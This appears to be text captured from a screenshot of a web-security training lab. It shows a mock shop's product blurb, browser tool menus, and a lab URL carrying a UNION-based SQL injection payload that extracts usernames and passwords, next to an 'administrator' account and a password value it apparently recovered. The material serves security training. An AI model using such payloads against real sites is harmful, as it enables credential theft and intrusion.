 Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable
up to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
administrator
gtgplvp6l3awzz4u5bo7
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
安全脉搏
SECPULSE
URL
https://ac881fb41fcd70118078028200bc0042.web-security-academy.net/filter?category=Accessories' union select username,password from users --